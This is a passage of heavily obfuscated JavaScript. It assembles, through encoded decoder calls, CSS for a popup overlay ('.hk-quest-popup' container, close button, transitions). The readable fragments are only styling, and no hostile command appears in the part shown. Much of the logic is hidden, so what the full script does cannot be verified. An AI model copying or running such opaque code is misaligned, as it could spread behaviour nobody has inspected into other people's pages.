9a744._0x432dec,0x6a5,_0x79a744._0x188efa)+(_0x4896e1(_0x79a744._0x2a571b,-_0x79a744._0x151079,0x17f,'Lb)q')+_0x2db10c(_0x79a744._0x17f253,0x85b,_0x79a744._0x673484,0x98a)+_0x4ca51a(0x898,0x909,_0x79a744._0x152422,_0x79a744._0x27fee7)+_0x2648ac(0x65e,0x5ef,0x3d0,_0x79a744._0x1d73d9)+_0x156075(_0x79a744._0x5ca3b1,_0x79a744._0x2565a4,_0x79a744._0x586ad8,_0x79a744._0x136e90)+_0x4896e1(-0xb4,_0x79a744._0x1e44b7,-0x1fd,_0x79a744._0x199c28)+_0x156075(0x479,_0x79a744._0x2f5b33,0x73e,_0x79a744._0x1f90c9)+',\x200\x200\x2040'+_0x2db10c(0x855,_0x79a744._0x5e1594,_0x79a744._0x55058e,0x766)+_0x2648ac(_0x79a744._0x51e7b7,0xa43,0xc5f,'0hQt')+',\x200,\x200.1'+_0x149ab4(0x1b7,-0x44,0x38,-_0x79a744._0x4f9412)+_0x149ab4(_0x79a744._0x27267a,-_0x79a744._0x448005,0xe4,0x17)+'\x20\x20\x20\x20bord'+_0x156075(0x642,'8hby',0x7eb,0x532)+_0x4896e1(-0x46,-0x243,-0x2a2,'8hby')+'ba(255,\x20'+_0x4896e1(-_0x79a744._0x13fa9c,-0x15e,0x128,'1*cb')+'0.3);\x0a\x20\x20'+_0x156075(_0x79a744._0x5cd091,'EZbH',0x33f,_0x79a744._0x2d6d10)+_0x4ca51a(_0x79a744._0x10c93f,0x35d,0x154,0x1dd)+_0x156075(_0x79a744._0x2c4601,')z9W',_0x79a744._0x41a6b8,0x740)+_0x2648ac(_0x79a744._0x23202b,_0x79a744._0x30a361,0x83c,_0x79a744._0x54e242)+_0x4896e1(-_0x79a744._0x2a2582,-0x1bb,-_0x79a744._0x480051,'CcWm')+_0x4896e1(0x394,0x470,_0x79a744._0x35a55e,'*!1]')+_0x2db10c(0x71d,0x5eb,_0x79a744._0x538cdc,_0x79a744._0x788254)+_0x149ab4(-_0x79a744._0x1aa2b5,-0x154,0x13e,-0x311)+_0x4ca51a(_0x79a744._0x331a10,_0x79a744._0x10c840,0x752,0x9d1)+_0x2648ac(_0x79a744._0x28af82,0x6bb,0x672,_0x79a744._0x36dc2d)+_0x4ca51a(0x8f2,_0x79a744._0x5b1a19,_0x79a744._0x576ea3,_0x79a744._0x27a40c)+_0x2648ac(_0x79a744._0x1de496,_0x79a744._0xf0f294,_0x79a744._0xe776c3,_0x79a744._0x1efafa)+_0x2db10c(_0x79a744._0x48c89f,_0x79a744._0x38a620,_0x79a744._0x482dab,0x8da)+_0x156075(0x325,_0x79a744._0x4f0efb,0x4e9,0x2c9)+_0x149ab4(0x411,_0x79a744._0x3aec93,_0x79a744._0x451cec,0x30c)+'sform\x200.'+'3s\x20ease;'+_0x4896e1(0x3f4,0x194,_0x79a744._0x131c92,_0x79a744._0x199c28)+_0x149ab4(-_0x79a744._0x557b0d,-0x8f,0x3e,_0x79a744._0x158404)+_0x2648ac(0x8ab,0xa3a,0xc4f,_0x79a744._0x99df53)+_0x2648ac(_0x79a744._0x250080,_0x79a744._0x2e3267,_0x79a744._0x4bfa8e,_0x79a744._0x1ff9a4)+_0x4896e1(0x2c0,0x95,_0x79a744._0x24adf1,_0x79a744._0x204bb0)+_0x149ab4(0xa,-0x8f,-_0x79a744._0x51c071,0xa6)+_0x156075(_0x79a744._0x4346f1,'B7NN',_0x79a744._0x3a1851,_0x79a744._0x3417a7)+_0x156075(_0x79a744._0x32a446,_0x79a744._0x2dfcc7,0x6cf,_0x79a744._0x1e06f0)+_0x2648ac(_0x79a744._0x45fde0,_0x79a744._0x5937d5,_0x79a744._0x429a37,_0x79a744._0xdc45e0)+_0x2648ac(_0x79a744._0x735200,_0x79a744._0x5b708e,_0x79a744._0x26982d,'Fwf1')+_0x149ab4(_0x79a744._0x19bb78,0x233,0x48,_0x79a744._0x416507)+_0x149ab4(0x3c,-0x8f,-_0x79a744._0x210953,0x200)+_0x156075(0x79b,_0x79a744._0x3eb754,0x862,0x953)+_0x149ab4(_0x79a744._0x593dc0,0x3c1,_0x79a744._0x40451a,_0x79a744._0x59098d)+_0x2db10c(_0x79a744._0x477bc7,_0x79a744._0x19d975,_0x79a744._0x34f68b,0xa3f)+_0x156075(_0x79a744._0x1b9cb5,'(QI7',_0x79a744._0x39a408,_0x79a744._0x40c283)+'e\x20.hk-qu'+_0x149ab4(_0x79a744._0x57718b,_0x79a744._0x505d40,0x44c,_0x79a744._0x28ef2c)+'p-contai'+_0x149ab4(0x9a,-_0x79a744._0x1c9ba4,-_0x79a744._0x38a8ed,-_0x79a744._0x537fc3)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2db10c(0xcad,0xab7,0xbab,_0x79a744._0x132ba4)+'ansform:'+'\x20scale(1'+_0x156075(0x866,_0x79a744._0x317cc3,_0x79a744._0x26f228,0x66d)+'ateY(0);'+'\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20}\x0a\x0a'+_0x4ca51a(0x536,_0x79a744._0x18d3b8,0x68b,0x61a)+_0x4ca51a(_0x79a744._0x1310c9,0x647,_0x79a744._0x735200,_0x79a744._0x5d0fd5)+_0x2db10c(_0x79a744._0x1ed3d1,0xaab,0xa84,_0x79a744._0x254317)+_0x4ca51a(_0x79a744._0x2f23de,0x801,0x556,_0x79a744._0x47cf3a)+'er\x20{\x0a\x20\x20\x20'+_0x156075(_0x79a744._0x5092d1,_0x79a744._0x537dfa,0x370,0x29a)+'\x20\x20\x20\x20\x20dis'+_0x2648ac(0x8d5,_0x79a744._0x59b549,_0x79a744._0xb38adc,_0x79a744._0xe15733)+_0x2db10c(_0x79a744._0x487121,0x80c,0x632,_0x79a744._0x161687)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2648ac(_0x79a744._0x4bfa8e,_0x79a744._0x586880,0x835,'8hby')+_0x149ab4(0x19d,_0x79a744._0x4fdac1,0x389,_0x79a744._0x217586)+_0x4ca51a(_0x79a744._0xd5401e,_0x79a744._0x3723ae,_0x79a744._0xe30101,_0x79a744._0x335996)+_0x149ab4(-_0x79a744._0x58b991,-0x10e,-_0x79a744._0x249bde,_0x79a744._0x400da7)+'en;\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x149ab4(_0x79a744._0x205740,0x36f,_0x79a744._0x57950a,0x93)+_0x2648ac(0xa56,_0x79a744._0x5c9d13,_0x79a744._0x5d66b9,_0x79a744._0x1d73d9)+_0x4896e1(-_0x79a744._0x4df41c,_0x79a744._0x441d08,-_0x79a744._0x3931bc,_0x79a744._0x393a82)+_0x156075(_0x79a744._0x45fde0,_0x79a744._0x3d93f6,0x6f4,_0x79a744._0x23350d)+_0x2648ac(0xb45,0xa1a,_0x79a744._0x5b4c08,'Mj1t')+_0x2648ac(0x6d5,_0x79a744._0x432475,0x725,_0x79a744._0x2f5b33)+_0x2db10c(_0x79a744._0x27aea3,_0x79a744._0x5508e3,_0x79a744._0x3c1f58,_0x79a744._0x218fc8)+_0x2648ac(0x7d4,0x6d5,0x608,_0x79a744._0x34af6c)+_0x156075(0x2cb,_0x79a744._0xc71619,_0x79a744._0x45bfa3,_0x79a744._0x125c1a)+_0x156075(_0x79a744._0x5a03ac,_0x79a744._0x2d50c8,0x50b,0x72a)+_0x156075(_0x79a744._0x125f53,_0x79a744._0x17a5d7,0x785,_0x79a744._0x2725f3)+_0x2db10c(_0x79a744._0x43fb22,0x67a,_0x79a744._0xa280b5,0x5a9)+_0x4896e1(0x264,0x1f8,0x385,'(s![')+_0x4896e1(0x53,0x2c1,-_0x79a744._0x37dbb7,_0x79a744._0x3c792a)+_0x149ab4(_0x79a744._0xfcbb4,_0x79a744._0x3a9e7d,_0x79a744._0x576487,0x238)+'\x200%,\x20#1a'+_0x149ab4(_0x79a744._0x514af2,_0x79a744._0x38a63f,_0x79a744._0x1fd44c,-0xf7)+_0x2648ac(0x71a,0x605,_0x79a744._0x2e6aef,_0x79a744._0x3b42a9)+_0x2db10c(0x41c,0x6d5,_0x79a744._0x4760ef,_0x79a744._0x429cca)+_0x2db10c(_0x79a744._0x5317b5,0xa5e,0x856,0x840)+'er-botto'+'m:\x201px\x20s'+_0x2db10c(_0x79a744._0x46594d,0x9fd,_0x79a744._0x1147eb,_0x79a744._0x53c9ca)+_0x4896e1(_0x79a744._0x3eba24,0x32e,0x41a,'(7eS')+_0x4ca51a(0x66a,_0x79a744._0x5d36a1,0x5fd,_0x79a744._0x1ff659)+_0x2648ac(_0x79a744._0x14b305,_0x79a744._0x439824,_0x79a744._0x28ccb1,_0x79a744._0x43f3e2)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x156075(_0x79a744._0x5229e9,'SM8K',_0x79a744._0x2544e4,0x4fa)+_0x156075(0x9e7,_0x79a744._0x2b23e3,_0x79a744._0x1fbe3b,_0x79a744._0x2bc9f2)+':\x200;\x0a\x20\x20\x20'+_0x2db10c(_0x79a744._0x44ce85,_0x79a744._0x1bc8c9,_0x79a744._0x12b846,_0x79a744._0x4d2cd4)+_0x156075(0x8ce,'Mj1t',0x682,_0x79a744._0x3cde45)+_0x149ab4(_0x79a744._0x11e1b9,-0x8f,-_0x79a744._0x514af2,_0x79a744._0x2c9f45)+_0x2648ac(_0x79a744._0x48f5f1,0x85d,_0x79a744._0x57cc11,_0x79a744._0x4cb47c)+'t-popup-'+_0x149ab4(_0x79a744._0x500bfd,_0x79a744._0x5a4bb6,_0x79a744._0x4b8f82,0x1b9)+_0x149ab4(_0x79a744._0x24faf7,-0x8f,-0x2d9,_0x79a744._0x40474f)+_0x4896e1(_0x79a744._0x3e1634,_0x79a744._0x5d3019,_0x79a744._0x370e3f,'aJpI')+'color:\x20#'+_0x149ab4(_0x79a744._0x569cd1,-0x60,-0x36,0x13b)+_0x2db10c(_0x79a744._0x102439,_0x79a744._0x4e4456,0x42a,0x7f8)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'font-siz'+'e:\x2014px;'+_0x149ab4(-_0x79a744._0x41430d,-_0x79a744._0x31dfdf,-_0x79a744._0x23e011,-_0x79a744._0x523256))+(_0x4896e1(0x267,0x506,0x428,_0x79a744._0x5d2142)+_0x2648ac(0x410,_0x79a744._0x4e0a28,_0x79a744._0x1965fe,_0x79a744._0xc3237e)+_0x156075(_0x79a744._0x17381d,_0x79a744._0x584de1,_0x79a744._0x1f4cbd,_0x79a744._0x570e2a)+_0x156075(_0x79a744._0x57dcdb,_0x79a744._0xa5b04,_0x79a744._0x17ff31,0x30a)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20margi'+_0x2648ac(_0x79a744._0x2c9311,0x9ab,0x945,'N6aV')+_0x2db10c(0x8ae,_0x79a744._0x4e4456,0x530,_0x79a744._0x502215)+_0x4896e1(0xdc,-_0x79a744._0x274959,0xa4,'1K6j')+_0x2db10c(_0x79a744._0x209e7a,_0x79a744._0xe2b0f8,_0x79a744._0x4e4939,_0x79a744._0x328ff7)+_0x4ca51a(0x82c,0x6eb,0x666,_0x79a744._0x340263)+'0px\x20rgba'+'(255,\x2021'+'5,\x200,\x200.'+_0x2db10c(0x638,0x6fe,0x8f2,0x444)+_0x149ab4(-_0x79a744._0x1165fb,-_0x79a744._0x448005,-_0x79a744._0x418a07,_0x79a744._0x5a49f4)+_0x2db10c(_0x79a744._0x3692f1,_0x79a744._0x344ad6,_0x79a744._0x49c51f,_0x79a744._0x267bef)+_0x4896e1(-_0x79a744._0x277e48,-0x169,_0x79a744._0x565289,'0hQt')+_0x4ca51a(0x4a2,_0x79a744._0x4bb728,0x5db,0x218)+_0x2648ac(0x875,_0x79a744._0x45c87d,_0x79a744._0x4562f8,'EZbH')+_0x4ca51a(0x5ee,0x755,_0x79a744._0x156d34,0x387)+_0x4ca51a(0x536,0x597,_0x79a744._0x41b61c,0x440)+_0x2db10c(_0x79a744._0x58c43b,0xa49,0xb34,_0x79a744._0x42828d)+_0x2648ac(0x4dd,_0x79a744._0x5b847e,_0x79a744._0x4368e5,'k)j&')+'px;\x0a\x20\x20\x20\x20'+_0x2db10c(_0x79a744._0x4829dd,_0x79a744._0x11c283,0x9ab,_0x79a744._0x36c30d)+_0x4ca51a(0x7f0,_0x79a744._0x5430cf,_0x79a744._0x2256a1,0x7c4)+_0x4ca51a(_0x79a744._0x53fb40,_0x79a744._0x18887e,0x5b5,0x4ef)+_0x4ca51a(0x800,_0x79a744._0x2671e6,0x700,0x7fe)+_0x2648ac(_0x79a744._0x5ebcd4,_0x79a744._0x10e438,0x743,'(s![')+'\x20\x20backgr'+_0x4896e1(0x1e0,_0x79a744._0x19faec,_0x79a744._0x52b6b5,_0x79a744._0x4effef)+_0x4ca51a(_0x79a744._0x317351,0x715,_0x79a744._0x85933c,0x55e)+_0x2db10c(0xa61,_0x79a744._0x88974a,0xb3e,_0x79a744._0x5a5f50)+',\x200.1);\x0a'+_0x4896e1(_0x79a744._0xcc8e9a,0x46,_0x79a744._0x169a1b,_0x79a744._0x1ff89a)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'border:\x20'+_0x4ca51a(0x789,0x69e,0x670,_0x79a744._0x1906d4)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x156075(_0x79a744._0x3e03c0,'Lb)q',0x380,_0x79a744._0x57df84)+_0x4ca51a(_0x79a744._0x5188f7,_0x79a744._0x32fcad,_0x79a744._0x46a276,_0x79a744._0x55ddd4)+_0x2db10c(0x743,_0x79a744._0x1089ea,_0x79a744._0x5b86cc,0x328)+_0x149ab4(_0x79a744._0x8b999f,0x23b,_0x79a744._0x348021,_0x79a744._0x472ad8)+_0x2648ac(0x71a,0x931,_0x79a744._0x30206a,'M0l^')+'\x20\x20cursor'+':\x20pointe'+'r;\x0a\x20\x20\x20\x20\x20'+_0x4ca51a(0x536,_0x79a744._0x549071,_0x79a744._0x39a408,0x4a9)+_0x149ab4(-0x27e,-0x58,-_0x79a744._0x43dff4,-_0x79a744._0x27267a)+_0x156075(0x8ce,_0x79a744._0x8651d8,_0x79a744._0x37f974,_0x79a744._0x4e715b)+_0x4ca51a(_0x79a744._0x293ad5,0x8d8,_0x79a744._0xf0df41,_0x79a744._0x13cf2a)+_0x156075(_0x79a744._0x59c1f0,_0x79a744._0x498327,_0x79a744._0x39d388,_0x79a744._0x3cd8c4)+_0x149ab4(-_0x79a744._0x223066,-_0x79a744._0x37448d,-0x332,-_0x79a744._0x16a46b)+_0x149ab4(_0x79a744._0x35d5f7,0x30f,0x8d,_0x79a744._0x2c06eb)+_0x4ca51a(_0x79a744._0xeeddc8,_0x79a744._0x52dc45,0x448,_0x79a744._0x37df74)+_0x156075(_0x79a744._0x46c0ba,_0x79a744._0x397451,0x828,_0x79a744._0x5f0f25)+_0x4ca51a(_0x79a744._0x5c9281,_0x79a744._0x11ea98,_0x79a744._0x2745c1,0x995)+'ustify-c'+_0x2db10c(0xa89,_0x79a744._0x27fee7,_0x79a744._0x21a9c5,0xaa4)+_0x156075(0x740,_0x79a744._0x539b98,0x461,_0x79a744._0xcab6fa)+_0x4ca51a(_0x79a744._0x58b966,_0x79a744._0x2a6ec3,0x39b,0x7f1)+_0x2648ac(_0x79a744._0x5d3bb7,_0x79a744._0x270932,_0x79a744._0x4e0f9f,'CUAt')+_0x4ca51a(_0x79a744._0x4db8c5,0x3bc,_0x79a744._0x236574,0x506)+'on:\x20all\x20'+_0x2648ac(_0x79a744._0x1a71f2,_0x79a744._0x27d4e4,_0x79a744._0x54e675,'6gNL')+'e;\x0a\x20\x20\x20\x20\x20'+_0x4ca51a(0x536,_0x79a744._0x257ae9,_0x79a744._0x36636b,0x6a9)+_0x156075(0x2ec,_0x79a744._0x35f972,_0x79a744._0x3fd9ed,_0x79a744._0x3b3ab4)+'shrink:\x20'+'0;\x0a\x20\x20\x20\x20\x20'+_0x149ab4(_0x79a744._0x38a8ed,-_0x79a744._0xcef266,-_0x79a744._0x57ab3d,_0x79a744._0x55622c)+_0x149ab4(-_0x79a744._0x2a5f6e,_0x79a744._0x181082,0x3af,-_0x79a744._0x561af8)+_0x2db10c(_0x79a744._0x1339b6,_0x79a744._0x3632da,_0x79a744._0x8a3572,_0x79a744._0x7b6e5f)+_0x2648ac(_0x79a744._0x44507d,0x837,_0x79a744._0x2152ed,_0x79a744._0x4e3a64)+_0x4896e1(_0x79a744._0x2a4439,_0x79a744._0x57ab3d,0x245,'tbkI')+'\x20\x20\x20}\x0a\x0a\x20\x20'+_0x149ab4(_0x79a744._0x2b813b,-_0x79a744._0x448005,-_0x79a744._0x57c9da,-_0x79a744._0x2a1631)+_0x156075(_0x79a744._0x1996a5,_0x79a744._0x25e602,_0x79a744._0x7cc28f,0x876)+_0x149ab4(_0x79a744._0x46cc12,_0x79a744._0x4a36ce,_0x79a744._0x4e5847,-_0x79a744._0x66aff2)+_0x4ca51a(_0x79a744._0x2e312a,0x9a5,0x654,0x81f)+_0x2648ac(0x45f,0x632,_0x79a744._0x35c029,_0x79a744._0x528282)+_0x156075(0x754,'nc(p',0x8c4,_0x79a744._0x14114e)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2db10c(0x82a,_0x79a744._0x508f3c,0xdcb,_0x79a744._0x908b54)+_0x149ab4(_0x79a744._0x1dd93d,-0x1a9,-_0x79a744._0x1f6ce9,-_0x79a744._0x215bc8)+'(255,\x200,'+_0x156075(_0x79a744._0x2f410c,_0x79a744._0x4f6d86,0x8f6,0x9ef)+_0x2648ac(_0x79a744._0x2c976d,_0x79a744._0x56b187,_0x79a744._0x3c7643,_0x79a744._0xa7557e)+_0x4ca51a(0x536,_0x79a744._0x19b12c,0x4c1,_0x79a744._0x779f73)+_0x149ab4(_0x79a744._0x16a46b,0x6f,_0x79a744._0x16cf1c,-0x130)+_0x2648ac(_0x79a744._0x4b7321,_0x79a744._0x201573,_0x79a744._0x2f90b8,'%4p(')+_0x2db10c(0xbd3,0x991,_0x79a744._0x1cec88,0xa0a)+_0x4ca51a(0x44d,_0x79a744._0x1d6856,_0x79a744._0x550f81,_0x79a744._0x4df3e3)+_0x2648ac(0x4b6,_0x79a744._0x76528f,0x61a,'CcWm')+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2db10c(0x9c9,_0x79a744._0x1463ba,0xc9c,_0x79a744._0x2b017d)+_0x4ca51a(_0x79a744._0x56b5a1,_0x79a744._0x272291,0x8d1,_0x79a744._0x4ae146)+'pup-clos'+_0x4ca51a(_0x79a744._0x4daa7c,_0x79a744._0x445201,_0x79a744._0x24bdf3,_0x79a744._0x1538ec)+_0x149ab4(-0x16f,0xfc,0x146,0x144)+'\x20\x20\x20\x20\x20\x20\x20.'+_0x149ab4(-_0x79a744._0x15d5be,-_0x79a744._0x4f44d7,-_0x79a744._0x42365f,-_0x79a744._0xb36de1)+_0x2db10c(_0x79a744._0x1af4cf,_0x79a744._0x235045,0xc01,0xaa8)+_0x4896e1(_0x79a744._0x31ce9b,-_0x79a744._0x271ae8,-0x14e,_0x79a744._0x30d5a3)+'ter\x20{\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4ca51a(_0x79a744._0x561f3d,0x685,_0x79a744._0x5b4338,_0x79a744._0x319675)+_0x2db10c(_0x79a744._0x450ae2,0xa6c,_0x79a744._0x53582c,0xc0e)+_0x4ca51a(_0x79a744._0x52cfb3,_0x79a744._0x4562f8,_0x79a744._0x4e717a,_0x79a744._0x1461e5)+_0x4ca51a(_0x79a744._0x2944a4,_0x79a744._0x2f02c8,_0x79a744._0x5b03bd,_0x79a744._0x44e38b)+'\x20\x20\x20posit'+_0x4ca51a(0x6bd,_0x79a744._0x217586,_0x79a744._0x3289fb,_0x79a744._0x4be113)+_0x2648ac(_0x79a744._0x44c115,0x571,_0x79a744._0x916fe7,'(s![')+_0x149ab4(-_0x79a744._0x4a99a4,-0x8f,_0x79a744._0x30df49,0x72)+_0x2db10c(_0x79a744._0x288e3d,_0x79a744._0x338b3f,0xa81,_0x79a744._0x176d6e)+_0x4896e1(0x3d,-_0x79a744._0x2bdf2e,_0x79a744._0x4df41c,'aJpI')+_0x4896e1(-_0x79a744._0x102f3d,_0x79a744._0x1d8d34,-0x17b,_0x79a744._0x96528e)+_0x4896e1(0x36c,_0x79a744._0x4368e5,_0x79a744._0x4eab18,'(QI7')+_0x2648ac(_0x79a744._0x11659a,_0x79a744._0x453fec,_0x79a744._0x2e79c7,'1*cb')+'ht:\x202px;'+_0x156075(0x3f8,_0x79a744._0x1ac992,_0x79a744._0x1089ea,0x683)+_0x4896e1(0x19f,_0x79a744._0x16a46b,0x218,_0x79a744._0x18e26c)+_0x4ca51a(0x71d,0x9af,0x7c7,_0x79a744._0x9e1227)+_0x2648ac(_0x79a744._0x276c10,_0x79a744._0x567024,0xb90,_0x79a744._0x9db47a))+(_0x4ca51a(0x877,0x596,_0x79a744._0x2bc9f2,_0x79a744._0x4feb24)+_0x4ca51a(_0x79a744._0x459aeb,0x7a4,0x70a,_0x79a744._0x19221b)+'\x20\x20\x20borde'+_0x4ca51a(_0x79a744._0x8cc0ca,_0x79a744._0x546382,0x889,_0x79a744._0x2d6a12)+':\x201px;\x0a\x20'+_0x4896e1(0x28d,0x321,0x15d,_0x79a744._0x219316)+_0x156075(_0x79a744._0x542a9b,'oWL!',0x5b8,0x542)+_0x4ca51a(0x536,_0x79a744._0x552782,0x394,0x496)+_0x2db10c(_0x79a744._0x41b61c,_0x79a744._0x4c0bf1,_0x79a744._0x216e99,_0x79a744._0x4c19c2)+_0x2648ac(_0x79a744._0x536159,0x5d1,_0x79a744._0x2e10f7,'(7eS')+_0x4896e1(_0x79a744._0x112d64,_0x79a744._0xf7994a,0x5c2,_0x79a744._0x54e242)+_0x4ca51a(0x628,_0x79a744._0x17abf9,_0x79a744._0x43ed71,_0x79a744._0x2cfde2)+'{\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20transf'+_0x156075(_0x79a744._0x57688b,_0x79a744._0x227e1f,_0x79a744._0x40c283,_0x79a744._0x209718)+_0x156075(0x773,_0x79a744._0x27aa48,0x4ac,_0x79a744._0x102efe)+_0x4896e1(_0x79a744._0x9ff6bb,_0x79a744._0x5e5e6d,_0x79a744._0x3e88e1,_0x79a744._0x1d1f7d)+_0x2648ac(0xbfa,_0x79a744._0x143716,_0x79a744._0x9f21f7,'k)j&')+_0x4896e1(_0x79a744._0x36e693,_0x79a744._0x4f2718,_0x79a744._0x2ee82a,_0x79a744._0x219316)+_0x4896e1(_0x79a744._0x178d2c,0x34d,_0x79a744._0x304228,_0x79a744._0x3d93f6)+_0x2648ac(_0x79a744._0x4a91db,0x986,_0x79a744._0x486c39,']pf6')+_0x2db10c(_0x79a744._0xa08906,_0x79a744._0x235045,_0x79a744._0x5a524b,0xc2b)+_0x2648ac(_0x79a744._0x31a601,0x626,_0x79a744._0x38e3ae,'6]%*')+_0x2db10c(_0x79a744._0x7ffb58,_0x79a744._0xde984,_0x79a744._0x243585,0x997)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4896e1(0x3ac,0x17a,_0x79a744._0x3935fe,_0x79a744._0x5597be)+_0x2db10c(_0x79a744._0x5f4230,_0x79a744._0x5133da,0x8d4,_0x79a744._0x58e3f9)+'\x20rotate('+_0x2db10c(_0x79a744._0x93b9d8,_0x79a744._0x6062a8,_0x79a744._0x32abca,0xb95)+_0x4896e1(-0x109,-_0x79a744._0x290de0,-_0x79a744._0x3bb9cf,_0x79a744._0x50d5a5)+_0x2648ac(0x89f,0x617,_0x79a744._0x563585,_0x79a744._0x5c4e9c)+_0x4896e1(_0x79a744._0x4381dc,-0x11f,0xb0,_0x79a744._0x4f6d86)+'\x20\x20\x20\x20.hk-'+_0x4896e1(0x27d,-0x4d,_0x79a744._0x773197,_0x79a744._0x2701dd)+_0x4ca51a(0x5db,0x5b4,0x6a1,0x547)+_0x149ab4(_0x79a744._0x28ef2c,_0x79a744._0x23e011,_0x79a744._0x1424fa,0x250)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2648ac(_0x79a744._0x17fee3,_0x79a744._0x3b779c,0xc90,'rKkL')+_0x149ab4(_0x79a744._0x3b8c92,_0x79a744._0x545e27,_0x79a744._0x1b30bf,-0x10c)+_0x4896e1(-0xc5,_0x79a744._0x1dcb8,0x1ca,_0x79a744._0x3acdcc)+_0x4ca51a(_0x79a744._0x25632a,_0x79a744._0xe776c3,_0x79a744._0x11ae46,0x755)+_0x4896e1(0x39e,0x2cf,0x252,'Fwf1')+_0x2db10c(0x541,0x6c7,_0x79a744._0x52f734,_0x79a744._0x3724e1)+_0x2648ac(_0x79a744._0x3fadbe,0x54c,_0x79a744._0xef96c3,_0x79a744._0x36365f)+'\x20\x20\x20\x20\x20\x20al'+_0x2db10c(0xa22,_0x79a744._0x386d06,_0x79a744._0x3f0a12,_0x79a744._0x16d6c0)+_0x4ca51a(_0x79a744._0x536c48,_0x79a744._0x49059d,_0x79a744._0x51e6d5,_0x79a744._0x2c5b0f)+'r;\x0a\x20\x20\x20\x20\x20'+_0x156075(0x951,_0x79a744._0x488485,_0x79a744._0x9db126,_0x79a744._0x219b15)+_0x156075(0x6ab,')z9W',0x7f7,_0x79a744._0x315412)+_0x2db10c(_0x79a744._0x184da6,0x668,0x3e6,_0x79a744._0x459896)+'nt:\x20cent'+_0x2db10c(0x887,0x68d,_0x79a744._0x6606e8,0x66e)+_0x2648ac(_0x79a744._0xfdef51,0x934,0x94f,_0x79a744._0x528282)+'\x20\x20\x20\x20over'+_0x4ca51a(_0x79a744._0x7b9901,0xa1e,0xa2c,_0x79a744._0x3bcd3e)+_0x4896e1(0x150,_0x79a744._0x2e528e,-_0x79a744._0x1db008,_0x79a744._0x4cb47c)+_0x149ab4(_0x79a744._0x131d72,-_0x79a744._0x9feb9e,_0x79a744._0x1e44b7,_0x79a744._0x532428)+_0x2648ac(_0x79a744._0x7ee85c,_0x79a744._0x4b4b38,_0x79a744._0x1f0daf,_0x79a744._0x3d9502)+_0x149ab4(-0x280,-0x1b5,-0x39b,-_0x79a744._0x4771d9)+_0x2648ac(_0x79a744._0x1a5c1e,_0x79a744._0x1f90c9,_0x79a744._0x446418,_0x79a744._0x42a314)+_0x4896e1(-0x89,-_0x79a744._0xa1d323,-0x173,_0x79a744._0x584de1)+_0x4ca51a(0x5d1,0x7a8,_0x79a744._0x37fd48,_0x79a744._0x82345d)+_0x4896e1(_0x79a744._0x2d162a,_0x79a744._0xbca170,0x159,'Lb)q')+_0x4ca51a(_0x79a744._0x40a514,_0x79a744._0x1b3ba6,_0x79a744._0x427f92,_0x79a744._0x4c019c)+_0x149ab4(-_0x79a744._0x34ed94,-0x8f,_0x79a744._0xae43d9,-_0x79a744._0x2e2e70)+_0x156075(_0x79a744._0x4da764,'Mj1t',_0x79a744._0x4fc073,_0x79a744._0x51a9f6)+_0x2648ac(_0x79a744._0x4456cc,0x753,_0x79a744._0xa0c810,_0x79a744._0x113460)+_0x149ab4(_0x79a744._0x209487,-_0x79a744._0x4ec960,_0x79a744._0x554346,-_0x79a744._0x348e0c)+'x;\x0a\x20\x20\x20\x20\x20'+_0x4ca51a(_0x79a744._0x30a41d,0x4d0,0x749,0x448)+_0x156075(_0x79a744._0x2663b7,'jsZ)',_0x79a744._0x49bc15,0x644)+_0x2db10c(_0x79a744._0x14717b,_0x79a744._0xeadecf,_0x79a744._0x35dea6,0xafc)+'k-quest-'+_0x149ab4(0x99,-0x64,-0x74,_0x79a744._0x4381dc)+_0x2648ac(_0x79a744._0x55fcbf,_0x79a744._0x4f0e98,_0x79a744._0x37da90,_0x79a744._0x488485)+_0x4896e1(0x1b9,_0x79a744._0x4ed461,_0x79a744._0x4e622c,'Fwf1')+_0x4896e1(-0x14d,-_0x79a744._0x3fb3a8,0x188,_0x79a744._0x5d49c0)+_0x4896e1(0x31a,_0x79a744._0x509420,0x521,_0x79a744._0x5b493f)+_0x2db10c(0x8a8,_0x79a744._0x5b4c08,_0x79a744._0x2c976d,0x7bf)+_0x4896e1(_0x79a744._0x27bdb2,-_0x79a744._0x1aa2b5,-_0x79a744._0x74315b,_0x79a744._0x28e90e)+_0x4ca51a(_0x79a744._0x39723d,0x241,0x5f8,_0x79a744._0x26f8da)+_0x156075(_0x79a744._0x1bf484,_0x79a744._0x3d3509,_0x79a744._0x5e6dfb,0x28d)+'t:\x20100%;'+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x4ca51a(_0x79a744._0x17c9b9,0x265,_0x79a744._0x2370e4,_0x79a744._0x23e011)+_0x2db10c(0x622,_0x79a744._0x158af6,_0x79a744._0x55ddd4,_0x79a744._0x9edf21)+_0x156075(_0x79a744._0x1a441b,'aJpI',_0x79a744._0xbe31be,_0x79a744._0x25e451)+_0x2648ac(_0x79a744._0x226b88,_0x79a744._0x37ecda,_0x79a744._0x1e06f0,_0x79a744._0xe15733)+_0x4ca51a(0x4e9,_0x79a744._0xea9172,0x226,0x474)+_0x4896e1(_0x79a744._0xd86be3,0x14,_0x79a744._0x54ec02,_0x79a744._0x1eae58)+_0x156075(_0x79a744._0xd880d6,'k)j&',0x3e4,0x3ec)+_0x2db10c(0x564,0x6d5,_0x79a744._0x143bc3,0x8d7)+_0x156075(_0x79a744._0x3fea3a,_0x79a744._0x199c28,_0x79a744._0x443ae2,_0x79a744._0x4a2457)+_0x4896e1(-0xc1,0x13d,0x2b,'%4p(')+_0x156075(0x82a,'0hQt',_0x79a744._0x140091,0x841)+_0x149ab4(_0x79a744._0x3e70d5,-_0x79a744._0xcef266,0x95,-_0x79a744._0x17b874)+